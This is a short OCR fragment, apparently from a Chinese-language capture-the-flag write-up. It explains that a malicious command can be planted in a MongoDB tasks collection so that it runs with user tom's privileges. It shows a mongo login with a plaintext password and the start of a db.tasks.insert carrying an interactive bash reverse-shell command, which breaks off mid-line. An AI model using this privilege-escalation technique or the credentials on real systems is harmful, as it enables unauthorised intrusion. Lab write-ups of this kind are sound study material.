
mongo
那就可以在mongodb中写入恶意命令，等待tom用户权限执
行：
mongo -u mark -p 5AYRft73VtFpc84k localhost:27017/
1
2
db.tasks.insert({cmd: '/bin/bash -c "/bin/bash -i 
3